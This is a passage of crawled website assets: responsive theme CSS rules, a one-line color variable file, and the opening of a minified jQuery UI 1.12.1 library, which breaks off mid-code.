{position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.parallax-section .content-box h2 {font-size: 32px;line-height: 1.1em;}.default-tabs .tab-buttons .tab-btn {display: block;width: 100%;margin: 0 0 15px;}.default-tabs .tabs-content {padding-top: 10px;}.project-tab .product-tab-btns .p-tab-btn, .mixitup-gallery .filters li {margin: 0px 10px 15px;}.why-us-section .left-col .image-box:before {left: -60px;}.testi-block .inner {padding: 50px 25px 40px;}.testi-block .icon {right: 30px;top: 50px;}.testimonials-section .owl-theme .owl-dots {display: none;}.features-section .content-box h2 {font-size: 36px;line-height: 1em;}.get-quote-section .counter {text-align: center;}.get-quote-section .counter .counter-text {width: 100%;margin-bottom: 30px;}.get-quote-section .counter .counter-image {width: 100%;padding: 0;}.get-quote-section .counter .counter-image:before {display: none;}.get-quote-section .form-box {padding: 40px 20px;}.get-quote-section .form-box h4 {font-size: 32px;}.get-quote-section .featured-block {padding-left: 0;text-align: center;}.get-quote-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.fluid-section h3, .project-single.style-two h5 {font-size: 32px;}.discover-block .inner-box {padding-left: 0;}.discover-block .cap-box {position: absolute;left: 20px;bottom: 20px;right: 20px;max-width: 100%;width: auto;}.discover-block .cap-inner {padding: 30px 80px 30px 20px;}.features-section-two .sec-title {text-align: center;}.features-section-two .right-col .cap-box {left: 10px;bottom: 10px;right: 10px;max-width: none;width: auto;}.features-section-two .right-col .cap-inner {padding: 25px 15px;text-align: center;max-width: none;width: auto;}.features-section-two .right-col .cap-inner h5 {font-size: 24px;}.banner-three .banner-carousel .content-box {height: 600px;}.testi-block-two, .sponsors-section-two {text-align: center;}.testi-block-two .text {font-size: 22px;}.testimonials-section-two {padding: 70px 0px 80px;}.page-banner h1 {font-size: 48px;line-height: 1.1em;}.discover-block .cap-inner h5 {font-size: 24px;}.service-details h3 {font-size: 36px;}.service-details h4 {font-size: 26px;}.news-block-three .inner-box {padding: 40px 25px 30px;}.news-block-two .image-box .vid-link .icon {transform: scale(0.7);}.sidebar .sidebar-widget .widget-inner {padding: 40px 25px;}.sidebar .search-box .widget-inner {padding: 0;}.sidebar .services ul li:before {left: -15px;right: -15px;}.page-banner .bread-crumb li:before {display: none;}.page-banner .bread-crumb li {padding: 0;margin: 0 7px !important;}.post-details .info-row .tags-info {width: 100%;margin-bottom: 10px;}.post-details .info-row .cat-info {width: 100%;}.sidebar-page-container .post-control-two .control-inner {min-height: 0;padding: 40px 25px;}.sidebar-page-container .post-control-two .control-inner h4 {font-size: 26px;}.comments-area .comment-box {margin-bottom: 40px;padding-bottom: 35px;}.comments-area .comment {padding-left: 0;}.comments-area .comment-box .author-thumb {position: relative;left: 0;top: 0;margin: 0 0 30px;}.portfolio-masonary h3, .parallax-block__content h3 {font-size: 55px;margin-bottom: 15px;}.portfolio-masonary h3 {margin-bottom: 0;}.portfolio-masonary__filter-wrapper {flex-direction: column;justify-content: center;align-items: center;}.portfolio-masonary .filters {text-align: center;}.portfolio-masonary__more {display: none;}.demo-header .header-upper .logo-box {margin-right: 0;}.demo-purchase-btn .btn-title {padding-left: 15px;padding-right: 15px;padding-top: 13px;padding-bottom: 10px;}.demo-top {padding-top: 190px;padding-bottom: 100px;}.demo-top h3 {font-size: 45px;}.demo-top p {font-size: 28px;}.header-style-seven .topbar-four {display: none;}.header-style-seven .header-upper {margin-top: 0;}.banner-section-four {margin-top: 0;}.call-to-section-three .auto-container, .live-section-two .auto-container {justify-content: center;align-items: center;text-align: center;flex-direction: column;}.live-section-two .button-block {margin-top: 40px;}.call-to-section-three .button-wrap {margin-top: 30px;}.main-footer__three .bottom-footer .left-content {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .left-content p {margin-left: 0;padding-left: 0;border-left: 0;margin-top: 10px;}.main-footer__three .bottom-footer .social-links {margin-top: 10px;}}@media only screen and (max-width: 479px) {.about-section .image-column .image-block, .about-section .image-column .image-block:nth-child(1), .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}.trusted-section .feature, .why-us-section .feature .inner-box, .why-us-section .right-col .inner, .features-section-two .feature {padding-left: 0;text-align: center;}.trusted-section .feature h5 {font-size: 24px;}.trusted-section .feature .count, .why-us-section .feature .inner-box:before, .features-section-two .feature .count {position: relative;display: block;left: 0;top: 0;margin: 0 auto 30px;}.news-block .lower-box {padding-left: 5px;padding-right: 5px;}.call-to-section h2, .call-to-section-two h2 {font-size: 32px;}.why-us-section .left-col .image-box:before {left: -110px;}.why-us-section .left-col .vid-link {right: 50px;bottom: 10px;}.testi-block .icon {position: relative;left: 0;right: 0;top: 0;margin: 0 0 -10px;line-height: 1em;display: block;}.page-banner h1 {font-size: 42px;}.portfolio-masonary h3, .main-footer__two .footer-widget h3 {font-size: 40px;line-height: 1.3;max-width: 90%;}.main-footer__two .footer-widget p {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__two .footer-widget p a, .main-footer__two .footer-widget p span {margin-left: 0 !important;}.demo-features__wrapper {grid-template-columns: repeat(2, 1fr);}.main-footer__demo .footer-widget h3 {margin-left: auto;margin-right: auto;width: 100%;}.main-footer__two .footer-widget p {font-size: 22px;margin-bottom: 30px;}.call-to-section-three .auto-container h3, .banner-section-four h2 {font-size: 38px;line-height: 1.4;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 30px;}.login-wrapper {padding-left: 20px;padding-right: 20px;}.main-header .nav-outer {order: 1;}.main-header .header-upper .inner-container {display: flex;}}@media only screen and (min-width: 992px) and (max-width: 1199px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.slider-ten__title {font-size: 95px;}.feature-ten__single {margin-right: 0;}.feature-ten__single:before {right: 0;}.slider-eleven__content {padding-right: 30px;padding-left: 30px;}.services-eleven__content-box {padding-left: 50px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 50px;padding-left: 50px;}.contact-three__content-box {padding-left: 50px;padding-right: 50px;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.slider-ten__title {font-size: 70px;line-height: 90px;}.slider-ten__text {font-size: 26px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 80px;}.feature-ten__single:before {display: none;}.slider-eleven__left {width: 100%;}.slider-eleven__right {width: 100%;margin-top: 50px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 50px;padding-top: 50px;}.services-eleven__content-list li {padding: 0 15px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 50px;padding-top: 50px;padding-right: 50px;}.contact-three {padding-top: 120px;}}@media only screen and (max-width: 767px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-nine .auto-container {padding: 0 30px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .auto-container {padding: 0 30px;}.mainmenu-ten__right {display: none;}.mainmenu-ten__inner {display: block;}.mainmenu-ten__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven .auto-container {padding: 0 30px;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.slider-nine__title {font-size: 40px;line-height: 50px;}.slider-nine__list {flex-direction: column;}.slider-nine__list li+li {margin-left: 0px;}.slider-nine__list li:before {display: none;}.photoes__left {margin-right: 0;}.photoes__middle {margin-left: 0;margin-right: 0;}.photoes__right {margin-left: 0;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.footer-ten__inner {flex-direction: column;}.footer-ten__right {text-align: center;margin-top: 30px;}.slider-ten__title {font-size: 32px;line-height: 50px;}.slider-ten__title br{display: none;}.slider-ten__text {font-size: 22px;line-height: 32px;}.slider-ten__text br{display: none;}.slider-ten .auto-container {padding: 0 0px;}.slider-ten__inner {padding: 265px 0px 111px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 30px;}.feature-ten__single:before {display: none;}.easy-design__title {font-size: 45px;line-height: 55px;}.portfolio-ten__sec-title {line-height: 41px;font-size: 31px;}.portfolio-ten__sec-title br {display: none;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 0;}.work-together .auto-container {padding: 0 0px;}.work-together__title {font-size: 38px;line-height: 48px;}.work-together__title br{display: none;}.footer-eleven__inner {flex-direction: column;text-align: center;}.footer-eleven__copyright {margin-bottom: 20px;}.slider-eleven__left {width: 100%;}.slider-eleven__content {padding-right: 15px;padding-left: 15px;}.slider-eleven__right {width: 100%;margin-top: 50px;min-height: 500px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.services-eleven__content-list li {padding: 0 15px;flex: 0 0 100%;max-width: 100%;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 91px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;padding-left: 15px;padding-right: 15px;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.skill-section__title {font-size: 65px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.contact-three {padding-top: 120px;}.contact-three__title br {display: none;}.contact-three__title {font-size: 60px;line-height: 60px;}}@media only screen and (min-width: 1200px) and (max-width: 1500px) {.slider-eleven__content {padding-right: 50px;padding-left: 50px;}.services-eleven__content-box {padding-left: 60px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 115px;padding-left: 115px;}.contact-three__content-box {padding-left: 100px;padding-right: 100px;}}@media (max-width: 480px) {.side-scroller-dots {display: none;}}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/colors/color-default.css
body_size: -325
content:
:root {
  --thm-base: #ffaa17;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/jquery-ui.js
body_size: 63554
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function($){$.ui=$.ui||{};$.ui.version="1.12.1";var n,N=0,r=Array.prototype.slice;$.cleanData=(n=$.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)try{(e=$._data(i,"events"))&&e.remove&&$(i).triggerHandler("remove")}catch(t){}n(t)});$.widget=function(t,i,e){var s,n,o,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);if(!e){e=i;i=$.Widget}$.isArray(e)&&(e=$.extend.apply(null,[{}].concat(e)));$.expr[":"][l.toLowerCase()]=function(t){return!!$.data(t,l)};$[r]=$[r]||{};s=$[r][t];n=$[r][t]=function(t,e){if(!this._createWidget)return new n(t,e);arguments.length&&this._createWidget(t,e)};$.extend(n,s,{version:e.version,_proto:$.extend({},e),_childConstructors:[]});(o=new i).options=$.widget.extend({},o.options);$.each(e,function(e,s){if(!$.isFunction(s))return a[e]=s,void 0;a[e]=function(){var t,e=this._super,i=this._superApply;this._super=n;this._superApply=o;t=s.apply(this,arguments);this._super=e;this._superApply=i;return t};function n(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}});n.prototype=$.widget.extend(o,{widgetEventPrefix:s&&o.widgetEventPrefix||t},a,{constructor:n,namespace:r,widgetName:t,widgetFullName:l});if(s){$.each(s._childConstructors,function(t,e){var i=e.prototype;$.widget(i.namespace+"."+i.widgetName,n,e._proto)});delete s._childConstructors}else i._childConstructors.push(n);$.widget.bridge(t,n);return n};$.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),n=0,o=s.length;n<o;n++)for(e in s[n]){i=s[n][e];s[n].hasOwnProperty(e)&&void 0!==i&&($.isPlainObject(i)?t[e]=$.isPlainObject(t[e])?$.widget.extend({},t[e],i):$.widget.extend({},i):t[e]=i)}return t};$.widget.bridge=function(o,e){var a=e.prototype.widgetFullName||o;$.fn[o]=function(i){var t="string"==typeof i,s=r.call(arguments,1),n=this;if(t)this.length||"instance"!==i?this.each(function(){var t,e=$.data(this,a);if("instance"===i)return n=e,!1;if(!e)return $.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'");if(!$.isFunction(e[i])||"_"===i.charAt(0))return $.error("no such method '"+i+"' for "+o+" widget instance");if((t=e[i].apply(e,s))!==e&&void 0!==t)return n=t&&t.jquery?n.pushStack(t.get()):t,!1}):n=void 0;else{s.length&&(i=$.widget.extend.apply(null,[i].concat(s)));this.each(function(){var t=$.data(this,a);if(t){t.option(i||{});t._init&&t._init()}else $.data(this,a,new e(i,this))})}return n}};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=$(e||this.defaultElement||this)[0];this.element=$(e);this.uuid=N++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(e!==this){$.data(e,this.widgetFullName,this);this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}});this.document=$(e.style?e.ownerDocument:e.document||e);this.window=$(this.document[0].defaultView||this.document[0].parentWindow)}this.options=$.widget.extend({},this.options,this._getCreateOptions(),t);this._create();this.options.disabled&&this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var i=this;this._destroy();$.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:$.noop,widget:function(){return this.element},option:function(t,e){var i,s,n,o=t;if(0===arguments.length)return $.widget.extend({},this.options);if("string"==typeof t){o={};t=(i=t.split(".")).shift();if(i.length){s=o[t]=$.widget.extend({},this.options[t]);for(n=0;n<i.length-1;n++){s[i[n]]=s[i[n]]||{};s=s[i[n]]}t=i.pop();if(1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}}this._setOptions(o);return this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){"classes"===t&&this._setOptionClasses(e);this.options[t]=e;"disabled"===t&&this._setOptionDisabled(e);return this},_setOptionClasses:function(t){var e,i,s;for(e in t){s=this.classesElementLookup[e];if(t[e]!==this.options.classes[e]&&s&&s.length){i=$(s.get());this._removeClass(s,e);i.addClass(this._classes({element:i,keys:e,classes:t,add:!0}))}}},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t);if(t){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus")}},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(n){var o=[],a=this;n=$.extend({element:this.element,classes:this.options.classes||{}},n);function t(t,e){for(var i,s=0;s<t.length;s++){i=a.classesElementLookup[t[s]]||$();i=n.add?$($.unique(i.get().concat(n.element.get()))):$(i.not(n.element).get());a.classesElementLookup[t[s]]=i;o.push(t[s]);e&&n.classes[t[s]]&&o.push(n.classes[t[s]])}}this._on(n.element,{remove:"_untrackClassesElement"});n.keys&&t(n.keys.match(/\S+/g)||[],!0);n.extra&&t(n.extra.match(/\S+/g)||[]);return o.join(" ")},_untrackClassesElement:function(i){var s=this;$.each(s.classesElementLookup,function(t,e){-1!==$.inArray(i.target,e)&&(s.classesElementLookup[t]=$(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var n="string"==typeof t||null===t,e={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s="boolean"==typeof s?s:i};e.element.toggleClass(this._classes(e),s);return this},_on:function(n,o,t){var a,r=this;if("boolean"!=typeof n){t=o;o=n;n=!1}if(t){o=a=$(o);this.bindings=this.bindings.add(o)}else{t=o;o=this.element;a=this.widget()}$.each(t,function(t,e){function i(){if(n||!0!==r.options.disabled&&!$(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||$.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),s=t[1]+r.eventNamespace,t=t[2];t?a.on(s,t,i):o.on(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;t.off(e).off(e);this.bindings=$(this.bindings.not(t).get());this.focusable=$(this.focusable.not(t).get());this.hoverable=$(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t);this._on(t,{mouseenter:function(t){this._addClass($(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass($(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t);this._on(t,{focusin:function(t){this._addClass($(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass($(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,n,o=this.options[t];i=i||{};(e=$.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase();e.target=this.element[0];if(n=e.originalEvent)for(s in n)s in e||(e[s]=n[s]);this.element.trigger(e,i);return!($.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}};$.each({show:"fadeIn",hide:"fadeOut"},function(o,a){$.Widget.prototype["_"+o]=function(e,t,i){var s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:o,n=!$.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i;t.delay&&e.delay(t.delay);n&&$.effects&&$.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){$(this)[o]();i&&i.call(e[0]);t()})}});$.widget;var s,k=Math.max,x=Math.abs,o=/left|center|right/,a=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,c=/%$/,W=$.fn.position;function C(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function D(t,e){return parseInt($.css(t,e),10)||0}$.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];$("body").append(e);t=i.offsetWidth;e.css("overflow","scroll");t===(i=i.offsetWidth)&&(i=e[0].clientWidth);e.remove();return s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?$.position.scrollbarWidth():0,height:e?$.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=$(t||window),i=$.isWindow(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?$(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}};$.fn.position=function(u){if(!u||!u.of)return W.apply(this,arguments);u=$.extend({},u);var d,p,f,g,m,t,_=$(u.of),v=$.position.getWithinInfo(u.within),b=$.position.getScrollInfo(v),y=(u.collision||"flip").split(" "),w={},e=9===(e=(t=_)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:$.isWindow(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};_[0].preventDefault&&(u.at="left top");p=e.width;f=e.height;m=$.extend({},g=e.offset);$.each(["my","at"],function(){var t,e,i=(u[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center";i[1]=a.test(i[1])?i[1]:"center";t=l.exec(i[0]);e=l.exec(i[1]);w[this]=[t?t[0]:0,e?e[0]:0];u[this]=[h.exec(i[0])[0],h.exec(i[1])[0]]});1===y.length&&(y[1]=y[0]);"right"===u.at[0]?m.left+=p:"center"===u.at[0]&&(m.left+=p/2);"bottom"===u.at[1]?m.top+=f:"center"===u.at[1]&&(m.top+=f/2);d=C(w.at,p,f);m.left+=d[0];m.top+=d[1];return this.each(function(){var i,t,a=$(this),r=a.outerWidth(),l=a.outerHeight(),e=D(this,"marginLeft"),s=D(this,"marginTop"),n=r+e+D(this,"marginRight")+b.width,o=l+s+D(this,"marginBottom")+b.height,h=$.extend({},m),c=C(w.my,a.outerWidth(),a.outerHeight());"right"===u.my[0]?h.left-=r:"center"===u.my[0]&&(h.left-=r/2);"bottom"===u.my[1]?h.top-=l:"center"===u.my[1]&&(h.top-=l/2);h.left+=c[0];h.top+=c[1];i={marginLeft:e,marginTop:s};$.each(["left","top"],function(t,e){$.ui.position[y[t]]&&$.ui.position[y[t]][e](h,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:n,collisionHeight:o,offset:[d[0]+c[0],d[1]+c[1]],my:u.my,at:u.at,within:v,elem:a})});u.using&&(t=function(t){var e=g.left-h.left,i=e+p-r,s=g.top-h.top,n=s+f-l,o={target:{element:_,left:g.left,top:g.top,width:p,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:n<0?"top":0<s?"bottom":"middle"};p<r&&x(e+i)<p&&(o.horizontal="center");f<l&&x(s+n)<f&&(o.vertical="middle");k(x(e),x(i))>k(x(s),x(n))?o.important="horizontal":o.important="vertical";u.using.call(this,t,o)});a.offset($.extend(h,{using:t}))})};$.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,s=s.width,o=t.left-e.collisionPosition.marginLeft,a=n-o,r=o+e.collisionWidth-s-n;if(e.collisionWidth>s)if(0<a&&r<=0){i=t.left+a+e.collisionWidth-s-n;t.left+=a-i}else t.left=!(0<r&&a<=0)&&r<a?n+s-e.collisionWidth:n;else 0<a?t.left+=a:0<r?t.left-=r:t.left=k(t.left-o,t.left)},top:function(t,e){var i,s=e.within,s=s.isWindow?s.scrollTop:s.offset.top,n=e.within.height,o=t.top-e.collisionPosition.marginTop,a=s-o,r=o+e.collisionHeight-n-s;if(e.collisionHeight>n)if(0<a&&r<=0){i=t.top+a+e.collisionHeight-n-s;t.top+=a-i}else t.top=!(0<r&&a<=0)&&r<a?s+n-e.collisionHeight:s;else 0<a?t.top+=a:0<r?t.top-=r:t.top=k(t.top-o,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,n=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=t.left-e.collisionPosition.marginLeft,a=o-i,o=o+e.collisionWidth-n-i,r="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,l="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];a<0?((n=t.left+r+l+h+e.collisionWidth-n-s)<0||n<x(a))&&(t.left+=r+l+h):0<o&&(0<(s=t.left-e.collisionPosition.marginLeft+r+l+h-i)||x(s)<o)&&(t.left+=r+l+h)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,n=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=t.top-e.collisionPosition.marginTop,a=o-i,o=o+e.collisionHeight-n-i,r="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,l="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];a<0?((n=t.top+r+l+h+e.collisionHeight-n-s)<0||n<x(a))&&(t.top+=r+l+h):0<o&&(0<(s=t.top-e.collisionPosition.marginTop+r+l+h-i)||x(s)<o)&&(t.top+=r+l+h)}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments)},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments)}}};$.ui.position,$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(e){return function(t){return!!$.data(t,e)}}):function(t,e,i){return!!$.data(t,i[3])}}),$.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var t,e,E,F,R,u,d="ui-effects-",i="ui-effects-style",p="ui-effects-animated",L=$,f=($.effects={effect:{}},L),g=void 0,B=/^([\-+])=\s*(\d+\.?\d*)/,Y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],m=f.Color=function(t,e,i,s){return new 